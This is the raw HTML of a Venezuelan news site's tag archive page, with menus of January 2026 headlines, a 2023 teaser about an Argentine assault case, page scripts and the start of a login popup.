<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/maduro-cilia.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/realizaron-espectaculo-de-drones-en-caracas-para-pedir-por-la-liberacion-de-nicolas-maduro-y-cilia-flores/" rel="bookmark">Realizaron espectáculo de drones en Caracas para «pedir por la liberación» de Nicolás Maduro y Cilia Flores</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T09:43:44-04:00">24 de enero de 2026, 9:43 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266555"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/transportistas-piden-reunion-con-autoridades-para-abordar-aumento-del-pasaje-deben-sentarse-todos-los-involucrados/" title="Transportistas piden reunión con autoridades para abordar aumento del pasaje: «Deben sentarse todos los involucrados»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/01/mal-servicio-en-transporte-1-e1675377112876-330x220.jpg" class="featured-img wp-post-image" alt="|" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/transportistas-piden-reunion-con-autoridades-para-abordar-aumento-del-pasaje-deben-sentarse-todos-los-involucrados/" rel="bookmark">Transportistas piden reunión con autoridades para abordar aumento del pasaje: «Deben sentarse todos los involucrados»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T20:48:42-04:00">23 de enero de 2026, 8:48 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266582"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" title="La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/MILEI-ARGENTINA-EMBAJADA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-exigencia-de-javier-milei-para-reabrir-la-embajada-de-argentina-en-caracas/" rel="bookmark">La exigencia de Javier Milei para reabrir la embajada de Argentina en Caracas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:51:05-04:00">24 de enero de 2026, 11:51 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266585"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" title="Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/09/Lula.jpg" class="featured-img wp-post-image" alt="Lula dice que una intervención militar en Venezuela sería una catástrofe humanitaria" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lula-eleva-el-tono-contra-eeuu-y-se-dice-indignado-por-la-intervencion-en-venezuela/" rel="bookmark">Lula eleva el tono contra EEUU y se dice «indignado» por la intervención en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:07:43-04:00">24 de enero de 2026, 11:07 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266576"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/al-menos-61-fallecidos-y-mas-de-100-heridos-por-fuertes-lluvias-y-nieve-en-afganistan/" title="Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/43c43b313ba55b4ca856a415c7e7087ebf939b8bminiw-1.jpg" class="featured-img wp-post-image" alt="Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/al-menos-61-fallecidos-y-mas-de-100-heridos-por-fuertes-lluvias-y-nieve-en-afganistan/" rel="bookmark">Al menos 61 fallecidos y más de 100 heridos por fuertes lluvias y nieve en Afganistán</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T10:25:13-04:00">24 de enero de 2026, 10:25 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266517"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" title="Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tren-Espana-CD-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" rel="bookmark">Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T18:40:44-04:00">23 de enero de 2026, 6:40 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266392"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" title="¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Argentina.jpg" class="featured-img wp-post-image" alt="Argentina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" rel="bookmark">¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:41:41-04:00">23 de enero de 2026, 12:41 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266602"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" title="Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/11/Dua-Lipa-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/cantante-dua-lipa-encendio-las-redes-por-lo-que-dijo-de-la-masacre-en-iran/" rel="bookmark">Cantante Dua Lipa encendió las redes por lo que dijo de la «masacre en Irán»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T13:46:36-04:00">24 de enero de 2026, 1:46 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266594"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" title="CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/LORENZO-FIGUEROA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/con-sello-venezolano-la-reaccion-viral-del-hijo-de-chayanne-tras-semanas-sin-ver-a-su-familia-por-su-participacion-en-un-reality/" rel="bookmark">CON SELLO VENEZOLANO: La reacción viral del hijo de Chayanne tras semanas sin ver a su familia por su participación en un reality</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:27:14-04:00">24 de enero de 2026, 12:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266402"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" title="Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" rel="bookmark">Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:58:33-04:00">23 de enero de 2026, 12:58 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffacundo-lemnos%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Facundo Lemnos</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_23118" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="74068"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/el-caso-de-sofia-estuvo-semanas-en-coma-al-caer-de-un-tercer-piso-logro-despertar-y-conto-quien-la-empujo-al-vacio/" title="El caso de Sofía: estuvo semanas en coma al caer de un tercer piso, logró despertar y contó quien la empujó al vacío">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/05/imagen_2023-05-10_170004593-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/el-caso-de-sofia-estuvo-semanas-en-coma-al-caer-de-un-tercer-piso-logro-despertar-y-conto-quien-la-empujo-al-vacio/" rel="bookmark">El caso de Sofía: estuvo semanas en coma al caer de un tercer piso, logró despertar y contó quien la empujó al vacío</a></h3><p class="entry-summary">La sociedad argentina quedó conmocionada por el caso de Sofía Tunno, una&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1769054908' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1769054908 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-05-10T21:09:18-04:00">10 de mayo de 2023, 9:09 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="e8c89e569a76e952ca002dae-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffacundo-lemnos%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffacundo-lemnos%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
